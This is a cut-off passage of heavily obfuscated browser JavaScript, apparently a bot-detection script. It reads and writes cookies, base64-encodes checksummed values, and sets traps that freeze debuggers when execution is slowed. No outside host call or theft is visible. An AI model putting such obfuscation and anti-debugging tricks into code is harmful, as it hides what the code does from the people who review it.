_0x2e7689(_0x2e9a69,_0x399395){return _0x2e9a69==_0x399395;},'\x71\x4b\x66':function _0x2f8e20(_0x42e0f1,_0xfa113){return _0x42e0f1>>_0xfa113;},'\x55\x77\x77':function _0x4db0b7(_0x5d7611,_0x47c3d3){return _0x5d7611|_0x47c3d3;},'\x4e\x4b\x6c':function _0x32ecda(_0x206f43,_0x46dac9){return _0x206f43<<_0x46dac9;},'\x53\x55\x5a':function _0x16b4f8(_0x27fffb,_0x4a0b34){return _0x27fffb&_0x4a0b34;},'\x7a\x72\x52':function _0x1dccab(_0x132ed0,_0x312af6){return _0x132ed0&_0x312af6;},'\x4c\x5a\x47':function _0x584d38(_0x35aedd,_0x2b8e53){return _0x35aedd<<_0x2b8e53;},'\x5a\x51\x74':function _0x42b582(_0x58c906,_0x3ea2e1){return _0x58c906>>_0x3ea2e1;},'\x4a\x52\x79':function _0x3adc4c(_0x12589d,_0x37917e){return _0x12589d|_0x37917e;},'\x4e\x44\x51':function _0x1a76c6(_0x476957,_0x27eaa8){return _0x476957&_0x27eaa8;},'\x63\x70\x62':function _0x26f87b(_0x43adec,_0x4af100){return _0x43adec>>_0x4af100;},'\x4f\x49\x73':function _0x508098(_0x435407,_0x544a43){return _0x435407&_0x544a43;},'\x70\x58\x70':function _0x51b031(_0x4155e7,_0x430dac){return _0x4155e7|_0x430dac;},'\x72\x51\x73':function _0x351bdb(_0x21610d,_0x3945fd){return _0x21610d&_0x3945fd;},'\x7a\x53\x4c':function _0x493fcb(_0x4afe04,_0xc804f9){return _0x4afe04&_0xc804f9;}};var _0x4d424f=_0xad35('0xb', '\x71\x77\x29\x67')[_0xad35('0xc', '\x79\x4c\x28\x44')]('\x7c'),_0x371a66=0x0;while(!![]){switch(_0x4d424f[_0x371a66++]){case'\x30':var _0x147703,_0x26f943,_0x335571;continue;case'\x31':_0x11fcd6=0x0;continue;case'\x32':var _0x434900,_0x11fcd6,_0x839a09;continue;case'\x33':_0x839a09=_0x1b431e[_0xad35('0xd', '\x61\x62\x46\x43')];continue;case'\x34':return _0x434900;continue;case'\x35':var _0x551100=_0xad35('0xe', '\x47\x62\x46\x70');continue;case'\x36':_0x434900='';continue;case'\x37':while(_0x4e817d[_0xad35('0xf', '\x47\x62\x46\x70')](_0x11fcd6,_0x839a09)){var _0x36c090=_0xad35('0x10', '\x47\x62\x46\x70')[_0xad35('0x11', '\x6b\x36\x56\x62')]('\x7c'),_0x340bad=0x0;while(!![]){switch(_0x36c090[_0x340bad++]){case'\x30':_0x26f943=_0x1b431e[_0xad35('0x12', '\x61\x45\x74\x24')](_0x11fcd6++);continue;case'\x31':if(_0x4e817d[_0xad35('0x13', '\x30\x75\x6b\x62')](_0x11fcd6,_0x839a09)){_0x434900+=_0x551100[_0xad35('0x14', '\x77\x2a\x76\x6f')](_0x4e817d[_0xad35('0x15', '\x77\x2a\x76\x6f')](_0x147703,0x2));_0x434900+=_0x551100[_0xad35('0x14', '\x77\x2a\x76\x6f')](_0x4e817d[_0xad35('0x16', '\x64\x55\x38\x49')](_0x4e817d[_0xad35('0x17', '\x34\x59\x59\x57')](_0x4e817d[_0xad35('0x18', '\x30\x75\x6b\x62')](_0x147703,0x3),0x4),_0x4e817d[_0xad35('0x19', '\x6a\x58\x7a\x28')](_0x26f943,0xf0)>>0x4));_0x434900+=_0x551100[_0xad35('0x1a', '\x54\x63\x64\x78')](_0x4e817d[_0xad35('0x1b', '\x2a\x79\x43\x50')](_0x26f943&0xf,0x2));_0x434900+='\x3d';break;}continue;case'\x32':_0x434900+=_0x551100[_0xad35('0x1c', '\x34\x59\x59\x57')](_0x4e817d[_0xad35('0x1d', '\x39\x59\x73\x75')](_0x147703,0x2));continue;case'\x33':_0x434900+=_0x551100[_0xad35('0x1e', '\x56\x62\x43\x71')](_0x4e817d[_0xad35('0x1f', '\x4e\x25\x32\x5a')](_0x4e817d[_0xad35('0x20', '\x6a\x58\x7a\x28')](_0x4e817d[_0xad35('0x21', '\x45\x71\x47\x4a')](_0x147703,0x3),0x4),_0x4e817d[_0xad35('0x22', '\x56\x62\x43\x71')](_0x26f943&0xf0,0x4)));continue;case'\x34':_0x434900+=_0x551100[_0xad35('0x23', '\x40\x77\x59\x36')](_0x4e817d[_0xad35('0x24', '\x65\x79\x6e\x70')](_0x335571,0x3f));continue;case'\x35':_0x147703=_0x4e817d[_0xad35('0x25', '\x26\x78\x70\x5a')](_0x1b431e[_0xad35('0x26', '\x6d\x40\x24\x53')](_0x11fcd6++),0xff);continue;case'\x36':_0x434900+=_0x551100[_0xad35('0x27', '\x79\x4c\x28\x44')](_0x4e817d[_0xad35('0x28', '\x6d\x40\x24\x53')](_0x4e817d[_0xad35('0x29', '\x4f\x47\x48\x42')](_0x4e817d[_0xad35('0x2a', '\x45\x71\x47\x4a')](_0x26f943,0xf),0x2),_0x4e817d[_0xad35('0x2b', '\x44\x32\x55\x55')](_0x335571,0xc0)>>0x6));continue;case'\x37':if(_0x11fcd6==_0x839a09){_0x434900+=_0x551100[_0xad35('0x2c', '\x6b\x36\x56\x62')](_0x4e817d[_0xad35('0x2d', '\x6b\x36\x56\x62')](_0x147703,0x2));_0x434900+=_0x551100[_0xad35('0x2e', '\x64\x57\x46\x76')](_0x4e817d[_0xad35('0x2f', '\x26\x45\x75\x64')](_0x4e817d[_0xad35('0x30', '\x79\x63\x28\x34')](_0x147703,0x3),0x4));_0x434900+='\x3d\x3d';break;}continue;case'\x38':_0x335571=_0x1b431e[_0xad35('0x31', '\x6a\x58\x7a\x28')](_0x11fcd6++);continue;}break;}}continue;}break;}}function _0x3df98c(_0x514184){var _0x34b18a=_0x1a3b46(this,function(){var _0x198099=function(){return'\x64\x65\x76';},_0x37950f=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x3e2cf4=function(){var _0x570d99=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x570d99['\x74\x65\x73\x74'](_0x198099['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x5b1f8c=function(){var _0x14865a=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x14865a['\x74\x65\x73\x74'](_0x37950f['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x4906d8=function(_0x21360e){var _0x2504f5=~-0x1>>0x1+0xff%0x0;if(_0x21360e['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x2504f5)){_0x387cc6(_0x21360e);}};var _0x387cc6=function(_0x514ade){var _0x1e6cef=~-0x4>>0x1+0xff%0x0;if(_0x514ade['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x1e6cef){_0x4906d8(_0x514ade);}};if(!_0x3e2cf4()){if(!_0x5b1f8c()){_0x4906d8('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x4906d8('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x4906d8('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x34b18a();return function(_0x6571f2){_0x3b8037+=_0x6571f2;return _0x1875dc[_0xad35('0x32', '\x58\x61\x4b\x41')](_0x514184,_0x6571f2);};}function _0x4d251a(){var _0xab0cc={'\x72\x79\x47':function _0x81ebcf(_0x4378d7,_0x5d1232){return _0x4378d7<_0x5d1232;},'\x57\x6a\x70':function _0xc63839(_0x43a3ea,_0x33290c){return _0x43a3ea+_0x33290c;},'\x48\x54\x4e':function _0x52623a(_0x33c125){return _0x33c125();}};var _0x3f72fa=_0xad35('0x33', '\x65\x79\x6e\x70')[_0xad35('0x34', '\x66\x24\x48\x51')]('\x7c'),_0x8788f6=0x0;while(!![]){switch(_0x3f72fa[_0x8788f6++]){case'\x30':for(var _0x2b6abe=0x0;_0xab0cc[_0xad35('0x35', '\x50\x76\x49\x37')](_0x2b6abe,_0x284898[_0xad35('0x36', '\x68\x78\x49\x51')]);_0x2b6abe++){var _0x3cd0ed=_0x284898[_0x2b6abe][_0xad35('0x37', '\x71\x23\x21\x4b')](0x0,_0x284898[_0x2b6abe][_0xad35('0x38', '\x65\x4e\x72\x43')]('\x3d'));var _0x367809=_0x284898[_0x2b6abe][_0xad35('0x39', '\x61\x45\x74\x24')](_0xab0cc[_0xad35('0x3a', '\x6a\x53\x79\x67')](_0x284898[_0x2b6abe][_0xad35('0x3b', '\x79\x66\x66\x6a')]('\x3d'),0x1),_0x284898[_0x2b6abe][_0xad35('0x3c', '\x40\x77\x59\x36')]);if(_0x17a3ba[_0xad35('0x3d', '\x45\x71\x47\x4a')](_0x3cd0ed)){_0x170273[_0x170273[_0xad35('0x3e', '\x79\x66\x66\x6a')]]=_0x367809;}}continue;case'\x31':var _0x17a3ba=new _0x754246[_0xad35('0x3f', '\x79\x66\x66\x6a')](_0xad35('0x40', '\x4f\x47\x48\x42'));continue;case'\x32':_0xab0cc[_0xad35('0x41', '\x58\x61\x4b\x41')](_0x2d1be3);continue;case'\x33':return _0x170273;continue;case'\x34':var _0x170273=new _0x754246[_0xad35('0x42', '\x68\x78\x49\x51')]();continue;case'\x35':var _0x284898=_0x445d16[_0xad35('0x43', '\x6b\x36\x56\x62')][_0xad35('0x44', '\x26\x45\x75\x64')]('\x3b');continue;}break;}}function _0x849d8a(_0x47fe70){var _0x5ce9ee={'\x79\x76\x77':function _0x1ce150(_0x427751,_0x49ce15){return _0x427751(_0x49ce15);},'\x57\x52\x51':function _0x22f095(_0x32d1cf,_0x25b083){return _0x32d1cf<_0x25b083;},'\x6c\x56\x75':function _0x4ac9e9(_0x50b9d8,_0x23b9e0){return _0x50b9d8+_0x23b9e0;},'\x77\x6a\x62':function _0x505e59(_0x2ce0ed){return _0x2ce0ed();},'\x55\x46\x68':function _0x59524b(_0x530c9a,_0x105e32){return _0x530c9a<_0x105e32;},'\x5a\x45\x4a':function _0x219405(_0x5648e8,_0x5a9466){return _0x5648e8(_0x5a9466);},'\x54\x57\x68':function _0x298a09(_0x2f8c2f,_0x1fff15){return _0x2f8c2f+_0x1fff15;},'\x72\x77\x4c':function _0x4efcc4(_0x29f0d8,_0x46e986){return _0x29f0d8(_0x46e986);},'\x6c\x49\x43':function _0x3c40d6(_0x22be31,_0x39af4b){return _0x22be31+_0x39af4b;},'\x63\x42\x7a':function _0x1b1f31(_0x32bc15,_0x4b9281,_0x148c72){return _0x32bc15(_0x4b9281,_0x148c72);},'\x53\x4a\x75':function _0x91cf39(_0x2a7d63,_0x5a62ec){return _0x2a7d63-_0x5a62ec;},'\x69\x5a\x75':function _0x4e09ae(_0x5de900,_0x389e1a){return _0x5de900%_0x389e1a;},'\x53\x71\x6f':function _0x2ccf33(_0x8f00e4,_0x4e352e,_0x5c3c65,_0x5b0c56){return _0x8f00e4(_0x4e352e,_0x5c3c65,_0x5b0c56);}};var _0x3b4578=_0xad35('0x45', '\x65\x4e\x72\x43')[_0xad35('0x46', '\x40\x43\x37\x74')]('\x7c'),_0x5d17d9=0x0;while(!![]){switch(_0x3b4578[_0x5d17d9++]){case'\x30':_0xd35a[_0xad35('0x47', '\x64\x55\x38\x49')](_0x5ce9ee[_0xad35('0x48', '\x79\x63\x28\x34')](btoa,_0x47fe70));continue;case'\x31':var _0x5995e6=[];continue;case'\x32':for(var _0x2489a1=0x0;_0x5ce9ee[_0xad35('0x49', '\x6a\x58\x7a\x28')](_0x2489a1,_0x5ce9ee[_0xad35('0x4a', '\x64\x57\x46\x76')](_0x3cfd72[_0xad35('0x4b', '\x6d\x40\x24\x53')],_0x25c160[_0xad35('0x4c', '\x44\x32\x55\x55')]));_0x2489a1++){_0x1570fd[_0xad35('0x4d', '\x45\x71\x47\x4a')](_0x2489a1);}continue;case'\x33':var _0x37c906=new _0x754246[_0xad35('0x4e', '\x47\x62\x46\x70')](_0x4028a6[_0xad35('0x4f', '\x64\x57\x46\x76')]);continue;case'\x34':for(var _0x57b016=0x0;_0x5ce9ee[_0xad35('0x50', '\x79\x4c\x28\x44')](_0x57b016,_0x12e2f1[_0xad35('0x51', '\x4d\x39\x25\x38')]);_0x57b016++){_0x5995e6[_0xad35('0x52', '\x47\x62\x46\x70')](_0x57b016);}continue;case'\x35':var _0x3cfd72=_0x5995e6[_0xad35('0x53', '\x6a\x53\x79\x67')](function(_0x51df80){return _0x1875dc[_0xad35('0x54', '\x39\x59\x73\x75')](_0x5995e6[_0x51df80],_0x46fcd0)?'':_0x12e2f1[_0x51df80];})[_0xad35('0x55', '\x61\x62\x46\x43')]('');continue;case'\x36':var _0x25c160=_0x5995e6[_0xad35('0x56', '\x5d\x63\x50\x48')](function(_0x41fcb7){return _0x5995e6[_0x41fcb7]%_0x46fcd0?_0x12e2f1[_0x41fcb7]:'';})[_0xad35('0x57', '\x5d\x63\x50\x48')]('');continue;case'\x37':var _0x4028a6=_0x5ce9ee[_0xad35('0x58', '\x4f\x47\x48\x42')](_0x4d251a);continue;case'\x38':for(var _0x57904d=0x0;_0x5ce9ee[_0xad35('0x59', '\x30\x75\x6b\x62')](_0x57904d,_0x4028a6[_0xad35('0x5a', '\x6a\x58\x7a\x28')]);_0x57904d++){_0x37c906[_0x57904d]=_0x5ce9ee[_0xad35('0x5b', '\x61\x45\x74\x24')](_0x3c0501,_0x5ce9ee[_0xad35('0x5c', '\x25\x65\x6b\x63')](_0x47fe70,_0x4028a6[_0x57904d]));}continue;case'\x39':_0xd35a[_0xad35('0x5d', '\x39\x59\x73\x75')]();continue;case'\x31\x30':_0x170f22=_0x5ce9ee[_0xad35('0x5e', '\x65\x4e\x72\x43')](btoa,_0x5ce9ee[_0xad35('0x5f', '\x5d\x63\x50\x48')](_0x5ce9ee[_0xad35('0x60', '\x52\x55\x71\x66')](_0x5ce9ee[_0xad35('0x61', '\x25\x65\x6b\x63')](_0x5ce9ee[_0xad35('0x62', '\x56\x72\x41\x28')](_0x5ce9ee[_0xad35('0x63', '\x5d\x49\x5e\x7a')](_0xad35,_0x5ce9ee[_0xad35('0x64', '\x4e\x25\x32\x5a')](_0xd35a[_0xad35('0x65', '\x77\x2a\x76\x6f')],0x1),_0x69b57e[_0xad35('0x66', '\x26\x78\x70\x5a')](0x0,0x5)),_0xad35('0x67', '\x71\x77\x29\x67')),_0x2fc1e3),_0xad35('0x68', '\x65\x79\x6e\x70')),_0x133ea6));continue;case'\x31\x31':var _0x170f22;continue;case'\x31\x32':for(var _0x57904d=0x0;_0x57904d<_0x69b57e[_0xad35('0x69', '\x26\x78\x70\x5a')];_0x57904d++){_0x133ea6+=_0x5ce9ee[_0xad35('0x6a', '\x5d\x49\x5e\x7a')](_0x69b57e[_0xad35('0x6b', '\x56\x72\x41\x28')](_0x57904d),_0x2fc1e3[_0xad35('0x6c', '\x44\x32\x55\x55')](_0x5ce9ee[_0xad35('0x6d', '\x79\x66\x66\x6a')](_0x57904d,_0x2fc1e3[_0xad35('0x6e', '\x79\x47\x39\x4a')])))[_0xad35('0x6f', '\x39\x59\x73\x75')](0x10);}continue;case'\x31\x33':var _0xe59c51='\x33\x4c\xd5\x88\xda\x68\x65\x94';var _0x2d7153=0x4;while(--_0x2d7153){_0xe59c51=_0xe59c51['\x73\x75\x62\x73\x74\x72'](0x1)+_0xe59c51[0x0];}var _0xf302e9=_0xe59c51;var _0xa1865e=_0xe59c51['\x6c\x65\x6e\x67\x74\x68']-0x2;while(--_0xa1865e){_0xf302e9=_0xf302e9['\x73\x75\x62\x73\x74\x72'](0x1)+_0xf302e9[0x0];}var _0xff4270='\x81\x18\xe7\x38\x82\xf8\xeb\x09';var _0x7f9d39=0x2;var _0xe53155=0x0;var _0x363370=[];for(var _0x45e21e=0x0;_0x45e21e<_0xff4270['\x6c\x65\x6e\x67\x74\x68'];_0x45e21e++){_0x363370['\x70\x75\x73\x68'](_0x45e21e);}var _0x4515a0=_0x363370.map(function(_0x76db34){return (_0x363370[_0x76db34]%_0x7f9d39)?'':_0xff4270[_0x76db34];})['\x6a\x6f\x69\x6e']('');var _0x4ed48a=_0x363370.map(function(_0x2ab883){return (_0x363370[_0x2ab883]%_0x7f9d39)?_0xff4270[_0x2ab883]:'';})['\x6a\x6f\x69\x6e']('');var _0xc3baac=[];for(var _0xb43ce5=0x0;_0xb43ce5<_0x4515a0['\x6c\x65\x6e\x67\x74\x68']+_0x4ed48a['\x6c\x65\x6e\x67\x74\x68'];_0xb43ce5++){_0xc3baac['\x70\x75\x73\x68'](_0xb43ce5);}var _0x23dfa7=_0xc3baac.map(function(_0x3b660f){return _0x3b660f%_0x7f9d39==_0xe53155?_0x4515a0[_0x3b660f/_0x7f9d39]:_0x4ed48a[_0x3b660f/_0x7f9d39|_0xe53155];})['\x6a\x6f\x69\x6e']('');var _0xa1f032='\x20\xe9\xcc\xac\x60\x24\xb1\xa1';var _0xe1639c=0x2;var _0x2b6c49=0x0;var _0x86f520=[];for(var _0xe29f66=0x0;_0xe29f66<_0xa1f032['\x6c\x65\x6e\x67\x74\x68'];_0xe29f66++){_0x86f520['\x70\x75\x73\x68'](_0xe29f66);}var _0x12ddaa=_0x86f520.map(function(_0x1084fb){return (_0x86f520[_0x1084fb]%_0xe1639c)?'':_0xa1f032[_0x1084fb];})['\x6a\x6f\x69\x6e']('');var _0x24df6f=_0x86f520.map(function(_0xb8c16a){return (_0x86f520[_0xb8c16a]%_0xe1639c)?_0xa1f032[_0xb8c16a]:'';})['\x6a\x6f\x69\x6e']('');var _0x8b8654=[];for(var _0xef6d84=0x0;_0xef6d84<_0x12ddaa['\x6c\x65\x6e\x67\x74\x68']+_0x24df6f['\x6c\x65\x6e\x67\x74\x68'];_0xef6d84++){_0x8b8654['\x70\x75\x73\x68'](_0xef6d84);}var _0xfd5e6c=_0x8b8654.map(function(_0xe632be){return _0xe632be%_0xe1639c==_0x2b6c49?_0x12ddaa[_0xe632be/_0xe1639c]:_0x24df6f[_0xe632be/_0xe1639c|_0x2b6c49];})['\x6a\x6f\x69\x6e']('');var _0x69b57e=_0xad35('0x70', _0x23dfa7);continue;case'\x31\x34':var _0x2976ad=0x0;continue;case'\x31\x35':_0x5ce9ee[_0xad35('0x71', '\x26\x45\x75\x64')](_0x2d1be3);continue;case'\x31\x36':var _0x133ea6='';continue;case'\x31\x37':var _0x46fcd0=0x2;continue;case'\x31\x38':var _0x2fc1e3=_0x37c906[_0xad35('0x72', '\x4d\x39\x25\x38')]();continue;case'\x31\x39':var _0x1038ab=_0x1570fd[_0xad35('0x73', '\x34\x5d\x35\x78')](function(_0xc7ddbd){return _0x1875dc[_0xad35('0x74', '\x44\x32\x55\x55')](_0x1875dc[_0xad35('0x75', '\x6a\x53\x79\x67')](_0xc7ddbd,_0x46fcd0),_0x2976ad)?_0x3cfd72[_0x1875dc[_0xad35('0x76', '\x40\x43\x37\x74')](_0xc7ddbd,_0x46fcd0)]:_0x25c160[_0x1875dc[_0xad35('0x77', '\x5d\x63\x50\x48')](_0x1875dc[_0xad35('0x78', '\x4d\x39\x25\x38')](_0xc7ddbd,_0x46fcd0),_0x2976ad)];})[_0xad35('0x79', '\x47\x62\x46\x70')]('');continue;case'\x32\x30':var _0x1570fd=[];continue;case'\x32\x31':_0x5ce9ee[_0xad35('0x7a', '\x4d\x39\x25\x38')](_0x2d1be3);continue;case'\x32\x32':var _0x12e2f1=_0xad35('0x7b', '\x4e\x25\x32\x5a');continue;case'\x32\x33':_0x5ce9ee[_0xad35('0x7c', '\x66\x24\x48\x51')](_0x591c68,_0xad35('0x7d', '\x25\x65\x6b\x63'),_0x170f22,0x14);continue;}break;}}function _0x3c0501(_0x452116){var _0x582970=0x0;for(var _0x1afe2f=0x0;_0x1875dc[_0xad35('0x7e', '\x65\x4e\x72\x43')](_0x1afe2f,_0x452116[_0xad35('0x7f', '\x25\x65\x6b\x63')]);_0x1afe2f++){_0x582970+=_0x452116[_0xad35('0x80', '\x26\x78\x70\x5a')](_0x1afe2f);}_0x1875dc[_0xad35('0x81', '\x5d\x49\x5e\x7a')](_0x2d1be3);return _0x582970;}function _0x591c68(_0x5e9c25,_0x322e6c,_0x3d6b6e){var _0xc21302={'\x72\x65\x65':function _0x461f94(_0x1b0904,_0x578b67){return _0x1b0904+_0x578b67;},'\x78\x61\x58':function _0x33e115(_0xda358a,_0x51b88c){return _0xda358a+_0x51b88c;},'\x4b\x77\x48':function _0x51aeb8(_0x5c5d4c,_0x520bed){return _0x5c5d4c<_0x520bed;}};var _0x5e8a78=_0xad35('0x82', '\x47\x62\x46\x70')[_0xad35('0x83', '\x64\x57\x46\x76')]('\x7c'),_0x25f059=0x0;while(!![]){switch(_0x5e8a78[_0x25f059++]){case'\x30':var _0x134f9d=0x0;continue;case'\x31':var _0x27f5c2=_0x5dcfe7[_0xad35('0x84', '\x66\x24\x48\x51')](function(_0x40e319){return _0x1875dc[_0xad35('0x85', '\x45\x71\x47\x4a')](_0x5dcfe7[_0x40e319],_0x4a58bd)?'':_0x284dd2[_0x40e319];})[_0xad35('0x86', '\x77\x2a\x76\x6f')]('');continue;case'\x32':var _0x284dd2=_0xad35('0x87', '\x34\x5d\x35\x78');continue;case'\x33':var _0x1c8e13=[];continue;case'\x34':_0x445d16[_0xad35('0x88', '\x39\x59\x73\x75')]=_0xc21302[_0xad35('0x89', '\x25\x65\x6b\x63')](_0xc21302[_0xad35('0x8a', '\x61\x45\x74\x24')](_0x5e9c25+'\x3d',_0x322e6c),_0x4fc5dc)+_0xad35('0x8b', '\x49\x6b\x73\x59');continue;case'\x35':var _0x82c03=_0x1c8e13[_0xad35('0x8c', '\x25\x65\x6b\x63')](function(_0x544c8d){return _0x1875dc[_0xad35('0x8d', '\x42\x48\x38\x70')](_0x544c8d%_0x4a58bd,_0x134f9d)?_0x27f5c2[_0x544c8d/_0x4a58bd]:_0x35d043[_0x1875dc[_0xad35('0x8e', '\x4d\x39\x25\x38')](_0x1875dc[_0xad35('0x8f', '\x61\x45\x74\x24')](_0x544c8d,_0x4a58bd),_0x134f9d)];})[_0xad35('0x90', '\x42\x48\x38\x70')]('');continue;case'\x36':for(var _0x565545=0x0;_0xc21302[_0xad35('0x91', '\x38\x4e\x74\x75')](_0x565545,_0xc21302[_0xad35('0x92', '\x49\x6b\x73\x59')](_0x27f5c2[_0xad35('0x93', '\x79\x63\x28\x34')],_0x35d043[_0xad35('0x94', '\x65\x4e\x72\x43')]));_0x565545++){_0x1c8e13[_0xad35('0x95', '\x77\x2a\x76\x6f')](_0x565545);}continue;case'\x37':for(var _0x42601a=0x0;_0x42601a<_0x284dd2[_0xad35('0x96', '\x49\x6b\x73\x59')];_0x42601a++){_0x5dcfe7[_0xad35('0x97', '\x40\x43\x37\x74')](_0x42601a);}continue;case'\x38':var _0x35d043=_0x5dcfe7[_0xad35('0x98', '\x65\x4e\x72\x43')](function(_0x2a0139){return _0x1875dc[_0xad35('0x99', '\x6a\x53\x79\x67')](_0x5dcfe7[_0x2a0139],_0x4a58bd)?_0x284dd2[_0x2a0139]:'';})[_0xad35('0x9a', '\x58\x61\x4b\x41')]('');continue;case'\x39':if(_0x3d6b6e){var _0x159de5=new _0x754246[_0xad35('0x9b', '\x71\x23\x21\x4b')]();_0x159de5[_0xad35('0x9c', '\x44\x32\x55\x55')](_0xc21302[_0xad35('0x9d', '\x79\x4c\x28\x44')](_0x159de5[_0xad35('0x9e', '\x79\x4c\x28\x44')](),_0x3d6b6e*0x3e8));var _0x4fc5dc=_0xc21302[_0xad35('0x9f', '\x34\x59\x59\x57')](_0xad35('0xa0', '\x77\x2a\x76\x6f'),_0x159de5[_0xad35('0xa1', '\x49\x6b\x73\x59')]());}continue;case'\x31\x30':var _0x5dcfe7=[];continue;case'\x31\x31':var _0x4a58bd=0x2;continue;case'\x31\x32':var _0x4fc5dc='';continue;}break;}}function _0x4678c7(){function _0x1190cf(_0x2a22af){if(_0x1875dc[_0xad35('0xa2', '\x64\x55\x38\x49')](_0x1875dc[_0xad35('0xa3', '\x49\x6b\x73\x59')]('',_0x1875dc[_0xad35('0xa4', '\x49\x6b\x73\x59')](_0x2a22af,_0x2a22af))[_0xad35('0xa5', '\x71\x77\x29\x67')],0x1)||_0x1875dc[_0xad35('0xa6', '\x40\x43\x37\x74')](_0x2a22af%0x14,0x0)){(function(){}[_0xad35('0xa7', '\x50\x76\x49\x37')](_0xad35('0xa8', '\x50\x76\x49\x37'))());}else{(function(){}[_0xad35('0xa9', '\x61\x62\x46\x43')](_0xad35('0xaa', '\x79\x63\x28\x34'))());}return _0x1875dc[_0xad35('0xab', '\x4e\x25\x32\x5a')](_0x1190cf,++_0x2a22af);}try{return _0x1875dc[_0xad35('0xac', '\x58\x57\x30\x68')](_0x1190cf,0x0);}catch(_0x47254c){}};function _0x2d1be3(){if(_0x1875dc[_0xad35('0xad', '\x79\x47\x39\x4a')](_0x1875dc[_0xad35('0xae', '\x25\x65\x6b\x63')](new _0x754246[_0xad35('0xaf', '\x65\x4e\x72\x43')]()[_0xad35('0xb0', '\x61\x45\x74\x24')](),_0x2aabc8),0x1f4)){_0x1875dc[_0xad35('0xb1', '\x42\x48\x38\x70')](_0x4678c7);}}function _0x399e95(_0x4f7196){var _0x39c888={'\x76\x6b\x65':function _0x5b25da(_0x13c6bc,_0x5bb155){return _0x13c6bc+_0x5bb155;},'\x4f\x61\x42':function _0x4ba8f7(_0x3a7e10,_0x56b041){return _0x3a7e10-_0x56b041;},'\x42\x49\x44':function _0x2b61bb(_0x1e413f,_0x51a4f4){return _0x1e413f<_0x51a4f4;},'\x4d\x5a\x5a':function _0x159329(_0x4d73dc){return _0x4d73dc();},'\x42\x44\x62':function _0x5ab8a3(_0x58a21a,_0x17e022){return _0x58a21a(_0x17e022);},'\x55\x55\x46':function _0x470624(_0x2430a9){return _0x2430a9();},'\x4c\x7a\x79':function _0x2fa24f(_0x1169d1,_0x4771d4){return _0x1169d1===_0x4771d4;},'\x79\x55\x51':function _0x448a89(_0x23e260,_0x5934e3){return _0x23e260(_0x5934e3);},'\x65\x4d\x50':function _0xe5c92d(_0x9c024b,_0x5d9c65){return _0x9c024b===_0x5d9c65;},'\x46\x52\x4b':function _0x4d552e(_0x7ddae2,_0x2c7a43){return _0x7ddae2+_0x2c7a43;},'\x6f\x7a\x4f':function _0x189871(_0x41888e,_0x192c49){return _0x41888e(_0x192c49);},'\x69\x7a\x4a':function _0x3b9066(_0x272d9b,_0x1b0972){return _0x272d9b<_0x1b0972;},'\x54\x50\x50':function _0x2281b7(_0x310291,_0x3d71fb){return _0x310291+_0x3d71fb;},'\x48\x54\x59':function _0x15320d(_0xbe42ab,_0x4fe2e4){return _0xbe42ab==_0x4fe2e4;},'\x62\x5a\x4a':function _0x345fc3(_0x2d723f,_0x36af8e){return _0x2d723f(_0x36af8e);},'\x6b\x4c\x49':function _0xb33634(_0x3e901b,_0x2157e9){return _0x3e901b===_0x2157e9;},'\x41\x4f\x67':function _0x1a04c8(_0x4b189a,_0x5611e9){return _0x4b189a>_0x5611e9;},'\x47\x43\x69':function _0x5613ed(_0x4eea10,_0x219e2e){return _0x4eea10(_0x219e2e);},'\x76\x68\x5a':function _0x3ad39b(_0x1fe015,_0x248bd9){return _0x1fe015+_0x248bd9;},'\x41\x7a\x5a':function _0x1a8095(_0x592718,_0x3b3ae5){return _0x592718+_0x3b3ae5;},'\x69\x5a\x47':function _0x2920aa(_0x425095,_0x138400){return _0x425095+_0x138400;},'\x69\x65\x48':function _0x10b317(_0x3b1718){return _0x3b1718();},'\x6d\x57\x57':function _0xa76e01(_0x2de20a,_0x17b21e){return _0x2de20a+_0x17b21e;}};var _0xe49158=_0xad35('0xb2', '\x68\x78\x49\x51')[_0xad35('0xb3', '\x2a\x79\x43\x50')]('\x7c'),_0x1ebbe8=0x0;while(!![]){switch(_0xe49158[_0x1ebbe8++]){case'\x30':var _0x186406=_0xad35('0xb4', '\x30\x75\x6b\x62');continue;case'\x31':var _0x168518=new Array();continue;case'\x32':var _0x369110=0x5;continue;case'\x33':while(--_0x369110){_0x186406=_0x39c888[_0xad35('0xb5', '\x26\x45\x75\x64')](_0x186406[_0xad35('0xb6', '\x79\x66\x66\x6a')](0x1),_0x186406[0x0]);}continue;case'\x34':var _0x11ee39=_0x39c888[_0xad35('0xb7', '\x26\x45\x75\x64')](_0x186406[_0xad35('0xb8', '\x5d\x63\x50\x48')],0x3);continue;case'\x35':var _0x2940ce='';continue;case'\x36':var _0x3e46bf=_0x186406;continue;case'\x37':return _0x168518[_0xad35('0xb9', '\x71\x36\x67\x4c')]();continue;case'\x38':for(var _0x1932d8=0x0;_0x39c888[_0xad35('0xba', '\x79\x66\x66\x6a')](_0x1932d8,_0x4f7196[_0xad35('0xbb', '\x26\x45\x75\x64')]);_0x1932d8++){var _0x1c7173=_0x4f7196[_0x1932d8][0x0];var _0x1e0efe=_0x4f7196[_0x1932d8][0x2];switch(_0x4f7196[_0x1932d8][0x1]){case _0xad35('0xbc', '\x5d\x49\x5e\x7a'):try{if(typeof _0x39c888[_0xad35('0xbd', '\x4e\x25\x32\x5a')](_0x1e0efe)!==_0xad35('0xbe', '\x40\x43\x37\x74')){_0x168518[_0x168518[_0xad35('0xbf', '\x65\x79\x6e\x70')]]=_0x39c888[_0xad35('0xc0', '\x64\x55\x38\x49')](_0x2f2b53,_0x39c888[_0xad35('0xc1', '\x68\x78\x49\x51')](_0x1c7173,_0xad35('0xc2', '\x44\x32\x55\x55')));}else{_0x168518[_0x168518[_0xad35('0x96', '\x49\x6b\x73\x59')]]=_0x39c888[_0xad35('0xc3', 